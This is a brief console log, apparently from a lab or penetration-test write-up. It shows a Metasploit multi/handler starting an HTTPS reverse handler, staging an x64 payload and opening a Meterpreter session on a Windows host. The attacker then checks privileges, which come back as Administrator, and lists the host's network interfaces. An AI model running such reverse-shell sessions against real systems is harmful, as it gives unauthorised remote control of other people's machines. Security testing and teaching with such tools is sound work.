 msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.138.131:3333
[*] https://192.168.138.131:3333 handling request from 192.168.138.128; (UUID: hzshlwlu) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.138.131:3333 -> 192.168.138.128:2871) at 2021-08-04 20:15:04 +0800
meterpreter > getuid
Server username: WHOAMIANONY\Administrator
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:e6:72:2b
MTU          : 1500
IPv4 Address : 192.168.138.128
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c831:c034:62de:ae96
IPv6 Netmask : ffff:ffff:ffff:ffff::